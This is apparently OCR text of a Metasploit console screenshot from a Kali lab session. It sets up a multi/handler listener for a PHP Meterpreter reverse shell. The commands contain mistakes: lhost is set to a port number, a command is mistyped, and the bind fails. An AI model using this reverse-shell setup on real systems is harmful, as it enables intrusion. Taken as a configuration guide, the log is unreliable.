 root@Kail: ~/Desktop
File Actions Edit View Help
root@Kail: ~/Desktop
########################
## ## ## ##
https://metasploit.com
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.80.3
lhost => 192.168.80.3
msf5 exploit(multi/handler) > set lhost 6666
lhost => 6666
msf5 exploit(multi/handler) > expoit
[-] Unknown command: expoit.
msf5 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 0.0.26.10:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444